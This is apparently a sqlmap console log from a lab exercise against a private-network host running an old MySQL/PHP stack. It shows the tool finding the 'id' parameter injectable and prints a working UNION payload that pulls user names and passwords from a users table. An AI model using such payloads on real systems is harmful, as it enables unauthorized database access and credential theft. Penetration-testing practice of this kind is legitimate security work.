 [06:10:45] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[06:10:45] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[06:10:46] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] y
[06:10:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[06:10:51] [WARNING] reflective value(s) found and filtering out
[06:10:51] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique tes
[06:10:51] [INFO] target URL appears to have 2 columns in query
[06:10:51] [WARNING] applying generic concatenation (CONCAT)
[06:10:52] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[06:10:52] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[06:10:56] [INFO] testing if GET parameter 'Submit' is dynamic
[06:10:56] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[06:10:56] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable
[06:10:56] [INFO] testing for SQL injection on GET parameter 'Submit'
[06:10:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:10:57] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[06:10:57] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[06:10:57] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[06:10:57] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[06:10:58] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[06:10:58] [INFO] testing 'Generic inline queries'
[06:10:58] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[06:10:58] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[06:10:59] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[06:10:59] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[06:10:59] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[06:10:59] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[06:11:00] [INFO] testing 'Oracle AND time-based blind'
[06:11:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[06:11:03] [WARNING] GET parameter 'Submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 195 HTTP(s) requests:
Parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=' UNION SELECT user, password FROM users UNION ALL SELECT NULL,CONCAT(CONCAT('qxbpq','ddbiuFsWKdGKapHzzNNAZpOWwVJGECPnerMcaHmE'),'qvbqq')-- aLJB#&Submit=Submit
[06:11:03] [INFO] testing MySQL
[06:11:03] [INFO] confirming MySQL
[06:11:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 5.0.0
[06:11:04] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.2.2'
[*] ending @ 06:11:04 /2023-06-09/